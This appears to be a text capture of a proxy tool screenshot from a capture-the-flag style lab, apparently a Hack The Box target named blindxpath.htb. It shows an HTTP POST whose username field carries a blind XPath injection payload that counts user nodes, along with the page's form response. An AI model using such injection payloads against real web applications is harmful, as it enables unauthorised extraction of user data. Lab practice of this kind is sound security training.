 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: blindxpath.htb
3 Content-Length: 64
4 Content-Type: application/x-www-form-urlencoded
5
6 username=invalid'+or+count(/users/*)=2+and+'1'='1&msg=HelloWorld
Response
Pretty Raw Hex Render
\n
19 <input id="input" type="text" name="username" placeholder="Username"/>
<br>
20 <input id="input" type="textarea" name="msg" placeholder="Message"/>
<br>
21 <input type="submit" class="next action-button" />
22 </form>
23
24 <script>
alert("Message successfully sent!");
</script>